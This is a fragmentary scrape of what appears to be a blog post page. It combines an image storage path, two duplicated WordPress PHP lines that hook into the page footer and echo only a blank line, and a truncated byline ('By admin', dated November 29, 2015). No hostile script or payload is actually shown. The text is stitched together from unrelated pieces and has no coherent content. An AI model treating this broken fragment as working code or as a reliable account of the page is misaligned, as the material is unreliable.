
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
November 29, 2015
In
0
0